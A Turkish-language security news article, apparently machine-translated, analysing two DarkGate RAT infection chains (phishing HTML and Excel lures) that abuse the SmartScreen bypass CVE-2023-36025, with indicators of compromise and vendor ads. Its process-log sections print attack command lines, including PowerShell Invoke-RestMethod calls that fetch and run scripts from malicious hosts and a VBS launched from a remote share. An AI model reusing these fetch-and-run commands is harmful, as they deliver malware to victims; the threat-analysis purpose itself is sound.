Araştırmacılar DarkGate kötü amaçlı yazılımıyla ilişkili yeni bir enfeksiyon zincirini ortaya çıkardılar.

Borland Delphi kullanılarak geliştirilen bu Uzaktan Erişim Truva Atı (RAT), en az 2018’den bu yana Rusça bir siber suç forumunda Hizmet Olarak Kötü Amaçlı Yazılım (MaaS) teklifi olarak pazarlanıyor.

DarkGate kötü amaçlı yazılımı, süreç enjeksiyonu, dosya indirme ve yürütme, veri hırsızlığı, kabuk komut yürütme ve tuş kaydetme yetenekleri dahil olmak üzere bir dizi işlevselliğe sahiptir.

Araştırmacılar, aşağıdaki şekilde de gösterildiği gibi, son üç ayda DarkGate’in yayılmasında önemli bir küresel varlığa sahip endişe verici bir artış gözlemlediler:

Microsoft Defender SmartScreen’i Atlamak

Araştırmanın en önemli bulgularından biri, DarkGate kötü amaçlı yazılımının Microsoft Defender SmartScreen tarafından algılanmayı atlatabilmesidir.

Bu kaçırma taktiği, Microsoft’u, önceki yıl tespit edilen ve yamalanan temel güvenlik açığı CVE-2023-36025’i gidermek için bir yama yayınlamaya yöneltti.

Güvenlik açığı, İnternet Kısayolu (.url) dosyalarıyla ilgili uygun denetimlerin ve karşılık gelen istemlerin bulunmamasından kaynaklanıyor.

McAfee tarafından hazırlanan bir rapora göre siber saldırganlar, zararlı komut dosyalarını indirip çalıştırabilen kötü amaçlı .url dosyaları oluşturarak bu kusurdan yararlandı ve Windows Defender SmartScreen’in uyarı ve inceleme mekanizmalarından etkili bir şekilde kaçındı.

Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free Guide

Benzer şekilde, bu yıl araştırmacılar, İnternet Kısayol Dosyalarındaki güvenlik özelliğinin atlanmasına da izin veren başka bir güvenlik açığı olan CVE-2024-21412’yi belirlediler.

Microsoft o zamandan beri bu sorunu çözmek için bir yama yayımladı.

Enfeksiyon Zincirleri Açıklandı



Araştırmacılar aynı DarkGate kabuk kodunu ve yükünü taşıyan iki farklı başlangıç vektörü belirlediler.

İlk vektör bir HTML dosyasından kaynaklanırken ikincisi bir XLS dosyasıyla başlar.

İlgili mekanizmalarını ortaya çıkarmak için her zinciri ayrı ayrı inceleyelim.

HTML’den enfeksiyon



Bulaşma zinciri, Word belgesi gibi görünen bir kimlik avı HTML sayfasıyla başlıyor.

Kullanıcılardan belgeyi “Bulut Görünümü”nde açmaları isteniyor, bu da farkında olmayan kişilerin kötü amaçlı içerikle etkileşime girmesi için aldatıcı bir cazibe oluşturuyor.



“Bulut Görünümü” tıklandığında kullanıcılardan Windows Gezgini’ni açma izni vermeleri istenir, bu da sonraki yeniden yönlendirme işlemini kolaylaştırır.





Araştırmacılar, HTML dosyasının, dizeleri tersine çevirmek için tasarlanmış bir JavaScript işlevi içerdiğini keşfettiler; bu, kodlanmış verilerin kodunu çözme veya değiştirme girişimini akla getiriyor.

Daha ayrıntılı bir incelemenin ardından, görüntüde vurgulanan içeriğin ters Base64 formatında kodlanmış bir dize olduğunu buldular.

İçeriğin kodunun çözülmesi, “Report-26-2024.url” adlı bir dosya için arama işlemini yürütmek üzere “search-ms” uygulama protokolünü kullanan bir URL’yi ortaya çıkardı.

Aramayı kötü amaçlı WebDAV paylaşımı bağlamıyla sınırlandırmak ve kapsamını kısıtlamak için “kırıntı” parametresi kullanıldı.



.url dosyası, .url dosyasının yürütülmesi üzerine otomatik olarak yürütülecek bir VBScript dosyasına işaret eden bir URL parametresi içeriyordu.

Bu işlem, CVE-2023-36025 güvenlik açığından yararlanılarak sistemde kötü amaçlı komutların veya eylemlerin yürütülmesine izin verdi.

Araştırmacılar, VBScript dosyasının uzak bir konumdan bir komut dosyası alıp yürütmek için bir PowerShell komutunu çalıştıracağını gözlemledi.

Etkili Kötü Amaçlı Yazılım Analizi için ANY.RUN’u Şirketinize Entegre Edin

SOC, Tehdit Araştırması veya DFIR departmanlarından mısınız? Öyleyse 400.000 bağımsız güvenlik araştırmacısından oluşan çevrimiçi topluluğa katılabilirsiniz:

- Gerçek Zamanlı Tespit

- İnteraktif Kötü Amaçlı Yazılım Analizi

- Yeni Güvenlik Ekibi Üyelerinin Öğrenmesi Kolay

- Maksimum veriyle ayrıntılı raporlar alın

- Linux’ta ve tüm Windows İşletim Sistemi Sürümlerinde Sanal Makineyi Kurma

- Kötü Amaçlı Yazılımlarla Güvenli Bir Şekilde Etkileşim Kurun

Tüm bu özellikleri şimdi sanal alana tamamen ücretsiz erişimle test etmek istiyorsanız:

ANY.RUN’u ÜCRETSİZ deneyin

Bu komut dosyası daha sonra kötü amaçlı bir komut dosyasıyla birlikte AutoHotkey yardımcı programını indirip çalıştırmaya devam edecek ve sonuçta DarkGate yükünün yürütülmesine yol açacaktır.

Komut satırları aşağıdadır:

- “C:\Windows\System32\WScript.exe” “C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\U4IRGC29\Report-26-2024[1].vbs”

- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Komut Çağırma İfadesi (Invoke-RestMethod -Uri ‘withupdate.com/zuyagaoq’)

- \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1

- “C:\rjtu\AutoHotkey.exe” C:/rjtu/script.ahk

- “C:\Windows\system32\attrib.exe” +h C:/rjtu/

- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Komut Çağırma İfadesi (Invoke-RestMethod -Uri ‘withupdate.com/zuyagaoq’)

XLS enfeksiyonu





İkinci enfeksiyon vektörü, kötü amaçlı bir Excel (XLS) dosyasından kaynaklanıyor.

Kullanıcı “Aç” butonuna tıkladığında dosya açılmadan önce bir uyarı ekranı belirir.



Etkinliğe izin verildikten sonra araştırmacılar, Excel dosyasının uzak bir konumdan indirilen bir VBScript dosyasını çalıştırdığı, HTML tabanlı enfeksiyon zincirine benzer bir süreç ağacı gözlemlediler.

Komut satırları şunlardır:

- “C:\Program Files\Microsoft Office\Root\Office16\EXCEL.EXE” “C:\Users\admin\Documents\Cluster\10-apr-xls\1a960526c132a5293e1e02b49f43df1383bf37a0bbadd7ba7c106375c418dad4.xlsx”

- “C:\Windows\System32\WScript.exe” “\\45.89.53.187\s\MS_EXCEL_AZURE_CLOUD_OPEN_DOCUMENT.vbs”

- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Komut Çağırma İfadesi (Invoke-RestMethod -Uri ‘103.124.106.237/wctaehcw’)

- \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1

- “C:\kady\AutoHotkey.exe” C:/kady/script.ahk

- “C:\Windows\system32\attrib.exe” +h C:/kady/

- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -Komut Çağırma İfadesi (Invoke-RestMethod -Uri ‘103.124.106.237/wctaehcw’)

- “C:\Windows\System32\WScript.exe” “\\45.89.53.187\s\MS_EXCEL_AZURE_CLOUD_OPEN_DOCUMENT.vbs”

Uzak komut dosyası, AutoHotkey yardımcı programı ve kötü amaçlı bir komut dosyası da dahil olmak üzere aynı dosya kümesini indirip çalıştırdı ve sonuçta DarkGate yükünü çalıştırdı.

Kalıcılık ve Sızma





Kalıcılığı korumak için kötü amaçlı yazılım, başlangıç klasörüne bir .lnk dosyası bırakır ve bu dosya da “C:\ProgramData” dizinine “hakeede” adlı bir klasör bırakır.

Bu klasör, DarkGate yükünü çalıştırmak için yürütülen AutoHotkey betiği de dahil olmak üzere aynı dosya kümesini içerir.



Araştırmacılar ayrıca ağ iletişim analizinde gösterildiği gibi 5.252.177.207 IP adresine veri sızıntısı tespit etti.

DarkGate kötü amaçlı yazılımının, Microsoft Defender SmartScreen ve AutoHotkey yardımcı programındaki güvenlik açıklarından yararlanan gelişmiş enfeksiyon zinciri, siber suçlular tarafından kullanılan gelişen taktikleri öne çıkarıyor.

Araştırmacıların bulguları, sistemleri en son güvenlik yamalarıyla güncel tutmanın ve ortaya çıkan tehditlere karşı tetikte olmanın önemini vurguluyor.

Siber güvenlik ortamı geliştikçe bireylerin ve kuruluşların savunma stratejilerinde bilgili ve proaktif kalması gerekiyor.

Güvenlik uzmanları, DarkGate gibi kötü amaçlı yazılımların kullandığı teknikleri anlayarak daha etkili karşı önlemler geliştirebilir ve bu tür karmaşık ve kalıcı tehditlere karşı daha iyi koruma sağlayabilir.

Uzlaşma Göstergeleri (IoC’ler):

| Dosya | Doğramak |

| Html dosyası | 196bb36f7d63c845afd40c5c17ce061e320d110f28ebe8c7c998b9e6b3fe1005 |

| URL dosyası | 2b296ffc6d173594bae63d37e2831ba21a59ce385b87503710dc9ca439ed7833 |

| VBS | 038db3b838d0cd437fa530c001c9913a1320d1d7ac0fd3b35d974a806735c907 |

| autohotkey.exe | 897b0d0e64cf87ac7086241c86f757f3c94d6826f949a1f0fec9c40892c0cecb |

| AHK komut dosyası | dd7a8b55e4b7dc032ea6d6aed6153bec9b5b68b45369e877bb66ba21acc81455 |

| test.txt | 4de0e0e7f23adc3dd97d498540bd8283004aa131a59ae319019ade9ddef41795 |

| DarkGate.exe | 6ed1b68de55791a6534ea96e721ff6a5662f2aefff471929d23638f854a80031 |

| IP | 5.252.177.207 |

| XLS dosyası | 1a960526c132a5293e1e02b49f43df1383bf37a0bbadd7ba7c106375c418dad4 |

| VBS | 2e34908f60502ead6ad08af1554c305b88741d09e36b2c24d85fd9bac4a11d2f |

| LNK dosyası | 10e362e18c355b9f8db9a0dbbc75cf04649606ef96743c759f03508b514ad34e |

| IP | 103.124.106.237 |

Combat Email Threats with Easy-to-Launch Phishing Simulations: Email Security Awareness Training -> Try Free Demo